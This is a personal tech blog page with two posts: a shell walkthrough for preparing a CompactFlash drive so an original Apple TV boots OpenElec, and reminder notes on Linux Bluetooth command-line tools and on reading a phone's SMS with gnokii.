mkswap /dev/sdf5
sync
#—
#My new _4g_ CF “HDD” looks like this:
#
#parted /dev/sdf print
#Model: TOSHIBA MK4309MAT (scsi)
#Disk /dev/sdf: 4327MB
#Sector size (logical/physical): 512B/512B
#Partition Table: gpt
#
#Number Start End Size File system Name Flags
# 1 20.5kB 35.7MB 35.7MB primary boot
# 2 35.7MB 455MB 419MB hfs+ primary atvrecv
# 3 455MB 1399MB 944MB hfs+ primary
# 4 1399MB 4193MB 2794MB ext4 primary
# 5 4193MB 4327MB 134MB linux-swap(v1) primary
#
#—
#Setup Recovery partition (sdf2) to default factory restore files.
mkdir -p /mnt/recovery
fsck.hfsplus -f /dev/sdf2
mount -t hfsplus -o rw,force /dev/sdf2 /mnt/recovery
tar -xzvf atv_restore.tar.gz -C /mnt/recovery
chown -R root:root /mnt/recovery
#Copy OpenElec files to OSBoot Linux partition (sdf3) SYSTEM, LINUX ——–
mkdir -p /mnt/linux
fsck.hfsplus -f /dev/sdf3
mount -t hfsplus -o rw,force /dev/sdf3 /mnt/linux
cp KERNEL /mnt/linux
cp SYSTEM /mnt/linux
umount /dev/sdf3
#Redo recovery partition (sdf2) to patchstick defaults now. —–
#Copy over recovery.tar.gz files
#update keyword -> bootable
#rename boot script to patchstick.sh
#make executable and own all files as root
tar -xzvf atv_recovery.tar.gz -C /mnt/recovery
echo bootable > /mnt/recovery/keyword
rm /mnt/recovery/patchstick.sh
mv /mnt/recovery/patchstick.boot /mnt/recovery/patchstick.sh
#Make sure to edit fsck.ext4 /dev/sdf3 to fsck.hfsplus /dev/sdf3 in default patchstick.sh as this may break our HFSplus partition if we fsck.ext4 it…
chmod 7777 /mnt/recovery/patchstick.sh
chown -R root.root /mnt/recovery
umount /dev/sdf2
#Setup media partition (/dev/sdf4) ——
mkdir -p /mnt/media
mount /dev/sdf4 /mnt/media
mkdir -p /mnt/media/.config
touch /mnt/media/.config/ssh_enable #I like SSH access as a default.
mkdir -p /mnt/media/.cache
mkdir -p /mnt/media/.xbmc/userdata
umount /dev/sdf4
#Prepare for takeoff, er eject drive.
sync
eject /dev/sdf
—–
This drive can now be mounted in the ATV1, and will boot into OpenElec (after a 1st reboot fsck)
=============
#Amended Boot script for reference ( patchstick.sh )
fsck.hfsplus /dev/sdf3 &> /dev/null
fsck.ext4 /dev/sdf4 &> /dev/null
mkdir /boot
mount /dev/sdf3 /boot
kexec -l /boot/KERNEL –command-line=”boot=/dev/sdf3 disk=/dev/sdf4 quiet nosplash”
kexec -e
Some reminder notes for myself for playing around with Bluetooth adaptors.
Note that bluetooth seems to be incredibly flaky – at least from my tests.
I would often get timeouts and failures. Results will depend on the radio environment around you…
Plus apparently the bluetooth adaptors I have all have the same mac address, so thats also an issue if you encounter the same and have > 1 plugged into various computers… Oh well, at least they were cheap!
Did some post mortem testing with a T series Thinkpad, seemed better, but still not 100% – I guess thats why people just don’t use it.
Install bluetooth –
apt-get install bluez-utils bluetooth
plug in a usb bluetooth adaptor
reboot
This will install some useful bluetooth tools.
hcitool, hciconfig, rfcomm are the basic command line bluetooth tools we’ll be using.
Hopefully at this point your device is recognized –
hcitool dev
This should return the mac address of the bluetooth adaptor:
# hcitool dev

Devices:

	hci0	00:1F:81:00:08:30
If the address is 00:00:00:00:00:00, then its not setup, check dmesg and see what kind of device you have.
Heres mine –
lsusb

Bus 001 Device 003: ID 0a12:0001 Cambridge Silicon Radio, Ltd Bluetooth Dongle (HCI mode)
And a grep of ooth (as could be BlueTooth or Bluetooth or bluetooth…) from dmesg
dmesg | grep ooth

[    4.845001] Bluetooth: Core ver 2.15

[    4.845130] Bluetooth: HCI device and connection manager initialized

[    4.845132] Bluetooth: HCI socket layer initialized

[    4.891477] Bluetooth: Generic Bluetooth USB driver ver 0.6

[    8.940263] Bluetooth: L2CAP ver 2.14

[    8.940264] Bluetooth: L2CAP socket layer initialized

[    8.943819] Bluetooth: RFCOMM TTY layer initialized

[    8.943822] Bluetooth: RFCOMM socket layer initialized

[    8.943823] Bluetooth: RFCOMM ver 1.11

[    8.990134] Bluetooth: BNEP (Ethernet Emulation) ver 1.3

[    8.990135] Bluetooth: BNEP filters: protocol multicast

[    9.298370] Bluetooth: SCO (Voice Link) ver 0.6

[    9.298372] Bluetooth: SCO socket layer initialized
If you don’t get a valid mac address, reboot, as that seemed to work for me.
Yes, its a hassle, but I didn’t delve too deeply into what modules needed to load.
If you don’t want to reboot I’ve modprobed for bluetooth and have the modules below post boot
You can try loading those with modprobe
 lsmod | grep bluetooth

bluetooth              41827  9 sco,bnep,rfcomm,l2cap,btusb

rfkill                 13044  2 bluetooth
You can also use hciconfig to list the name of the device (this is what you’ll see listed in another device if you enable discovery…)
hciconfig -a name

hci0:	Type: BR/EDR  Bus: USB

	BD Address: 00:1F:81:00:08:30  ACL MTU: 1021:4  SCO MTU: 180:1

	UP RUNNING PSCAN ISCAN

	RX bytes:3551 acl:52 sco:0 events:140 errors:0

	TX bytes:1243 acl:50 sco:0 commands:53 errors:7

	Features: 0xff 0x3e 0x09 0x76 0x80 0x01 0x00 0x80

	Packet type: DM1 DM3 DM5 DH1 DH3 DH5 HV1 HV2 HV3

	Link policy: RSWITCH HOLD SNIFF PARK

	Link mode: SLAVE ACCEPT

	Name: 'Accel-OB2'

	Class: 0x000000

	Service Classes: Unspecified

	Device Class: Miscellaneous,

	HCI Version: 2.0 (0x3)  Revision: 0x44

	LMP Version: 2.0 (0x3)  Subversion: 0x3

	Manufacturer: Cambridge Silicon Radio (10)
Assuming the above is working, hcitool dev gives you a mac address, then hcitool scan should give a list of nearby bluetooth devices.
Suggest make something discoverable – eg a closeby desktop with bluetooth for testing.
hcitool scan

Scanning ...

	00:1E:52:EC:A5:50	apple’s iMac
As you can see I have a device close by
Lets get some info about it
# hcitool info 00:1E:52:EC:A5:50
Requesting information ...
BD Address: 00:1E:52:EC:A5:50
Device Name: apple’s iMac
LMP Version: 2.0 (0x3) LMP Subversion: 0x7ad
Manufacturer: Cambridge Silicon Radio (10)
Features: 0xff 0xff 0x8f 0xfe 0x9b 0xf9 0x00 0x80
<3-slot packets> <5-slot packets>
Ping it
l2ping 00:1E:52:EC:A5:50
Ping: 00:1E:52:EC:A5:50 from 00:1F:81:00:08:30 (data size 44) ...
44 bytes from 00:1E:52:EC:A5:50 id 0 time 17.76ms
44 bytes from 00:1E:52:EC:A5:50 id 1 time 31.87ms
44 bytes from 00:1E:52:EC:A5:50 id 2 time 23.92ms
Lets try to connect to it
hcitool cc  00:1E:52:EC:A5:50

hcitool auth  00:1E:52:EC:A5:50
– For auth to work, you’ll need to setup a pincode file in /var/lib/bluetooth/[mac address of the bluetooth adaptor inside your computer]/pincodes
Add the mac address of the device you want to connect to, and the pincode e.g.
cat /var/lib/bluetooth/00:1F:81:00:08:30/pincodes
#mac address of device connecting to, pin to use when connecting
00:1E:52:EC:A5:50 0000
If you want to be able to see your computer from another device, make it visible –
Make our computer visible to a bluetooth scan
hciconfig hci0 piscan
We can also setup a serial connection to our bluetooth device we want to connect to
rfcomm sets up a virtual serial port connection on the hci port specified. Then you can access the device via a serial connection – eg for gnokii or similar.
rfcomm connect 0 00:1E:52:EC:A5:50
Assuming you’ve connected to the device, and setup an rfcomm serial connection, you can use gnokii to query the device.
Gnokii is mostly for Nokia phones, but you can use AT commands to connect to other devices, such as iPhones etc.
For my test purposes, I needed to assist with integrating SMS to PHP, so was looking at setting up a bluetooth connection to a phone, then querying that for sms’s every 30 seconds or so, then passing that to a db or php script. Gnokii was the second part of that equation, as it can do some of that without too much headache.
(in gnokii – get the phone details)
gnokii --shell 2> /dev/null
> --identify
#(in gnokii - get the first sms in the phone)
> --getsms IN 1
Archives
- November 2024
- November 2019
- October 2019
- August 2019
- April 2019
- February 2017
- September 2016
- June 2016
- May 2016
- September 2015
- August 2015
- June 2015
- April 2015
- December 2014
- October 2014
- September 2014
- July 2014
- June 2014
- April 2014
- October 2013
- July 2013
- May 2013
- April 2013
- March 2013
- January 2013
- December 2012
- October 2012
- August 2012
- July 2012
- June 2012
- May 2012
- April 2012
- March 2012
- December 2011
- November 2011
- October 2011
- September 2011
- July 2011
- May 2011
- April 2011
- March 2011
- February 2011
- January 2011
- December 2010
- November 2010
- October 2010
- September 2010
- August 2010
- July 2010
- June 2010
- May 2010
- April 2010
- March 2010
- February 2010
- January 2010
- December 2009
- November 2009
- October 2009
- May 2009
- April 2009
- March 2009
- February 2009
- January 2009
- December 2008
- November 2008
- October 2008
- September 2008
Categories
- Apple
- Arcade Machines
- Badges
- BMW
- China Related
- Cool Hunting
- Exploits
- Firmware
- Food
- General Talk
- government
- IP Cam
- iPhone
- Lasers
- legislation
- MODx
- MySQL
- notice
- qmail
- requirements
- Reviews
- Service Issues
- Tao Bao
- Technical Mumbo Jumbo
- Things that will get me censored
- Travel
- Uncategorized
- Useful Info